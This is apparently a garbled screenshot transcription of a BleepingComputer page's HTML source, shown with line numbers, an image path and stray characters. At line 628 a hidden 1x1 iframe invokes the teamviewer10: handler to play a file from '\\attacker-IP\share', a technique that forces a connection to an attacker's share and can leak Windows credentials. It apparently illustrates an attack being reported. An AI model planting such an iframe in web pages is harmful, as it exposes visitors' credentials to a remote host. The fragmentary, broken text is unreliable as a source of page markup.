 "swiper-pagination-bullet swiper-pagination-bullet-active"></span></di
>
618 </div>
619 </div></div>
620 </section>
BLEEPINGCOMPUTER
621
622 <section class="bc_main_content">
623 <div class="container">
624 <div class="row">
625 <div class="col-md-8">
626 <div class="cz-main-left-section">
627 <div class="bc_latest_news">
628 <iframe style="height:1px;width:1px;" src="teamviewer10: --play
\\attacker-IP\share\fake.tvs"></iframe>
629 <div class="cz-line-heading lheader"><div class="cz-line-heading-inner
>Latest Articles</div></div>
630 <ul id="bc-home-news-main-wrap"><li>
红数位
631 <div class="bc_latest_news_img">